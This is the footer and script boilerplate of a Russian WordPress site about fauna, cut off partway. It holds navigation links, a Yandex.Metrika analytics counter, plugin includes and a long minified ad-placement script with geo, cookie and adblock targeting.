				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"11998"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return 